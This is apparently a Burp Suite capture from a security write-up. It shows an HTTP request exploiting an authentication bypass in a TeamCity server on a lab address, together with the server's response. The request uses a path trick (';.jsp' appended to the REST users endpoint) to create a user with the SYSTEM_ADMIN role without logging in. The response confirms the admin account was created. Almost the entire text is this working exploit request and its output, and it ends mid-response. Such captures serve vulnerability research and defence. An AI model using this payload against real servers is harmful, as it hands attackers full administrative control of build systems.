 Send
Cancel
<
>
Target: http://192.168.102.74:8111
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /eqst?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: 192.168.102.74:8111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 135
11
12 {"username":"eqst","password":"skshieldus","email":
"skshieldus.tester@sk.com","roles":{"role":[{"roleId":
"SYSTEM_ADMIN","scope":"g"}]}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: ko-KR
6 Content-Length: 678
7 Date: Wed, 27 Mar 2024 02:13:16 GMT
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?><user
username="eqst" id="11" email="skshieldus.tester@sk.com" href
="/app/rest/users/id:11"><properties count="3" href="
/app/rest/users/id:11/properties"><property name="
addTriggeredBuildToFavorites" value="true"/><property name="
plugin:vcs:anyVcs:anyVcsRoot" value="eqst"/><property name="
teamcity.server.buildNumber" value="147512"/></properties><
roles><role roleId="SYSTEM_ADMIN" scope="g" href="
/app/rest/users/id:11/roles/SYSTEM_ADMIN/g"/></roles><groups
count="1"><group key="ALL_USERS_GROUP" name="All Users" href=
"/app/rest/userGroups/key:ALL_USERS_GROUP" description="